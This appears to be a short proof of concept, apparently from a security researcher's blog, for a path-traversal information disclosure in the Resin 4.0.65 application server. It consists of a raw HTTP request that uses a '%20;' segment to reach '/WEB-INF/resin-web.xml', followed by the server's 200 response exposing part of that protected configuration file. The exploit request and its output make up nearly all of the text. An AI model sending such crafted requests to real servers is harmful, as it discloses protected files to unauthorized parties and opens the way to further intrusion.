 Request
Raw Headers Hex
GET /resin-doc/%20;/WEB-INF/resin-web.xml HTTP/1.1
Host: 192.168.232.1:8080
Connection: close
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Resin/4.0.65
ETag: "Cmh6YFE9PL8"
Last-Modified: Thu, 23 Jul 2020 04:52:36 GMT
Accept-Ranges: bytes
Content-Type: text/xml; charset=GBK
Content-Length: 2700
Connection: close
Date: Tue, 22 Aug 2023 10:19:50 GMT
<web-app xmlns="http://caucho.com/ns/resin"
xmlns:resin="http://caucho.com/ns/resin/core">
<class-loader>
<simple-loader path="WEB-INF/xsl"/>
<compiling-loader path="WEB-INF/classes" source="WEB-INF/src"/>
</class-loader>
@pwnull
Blog:pwnull.github.io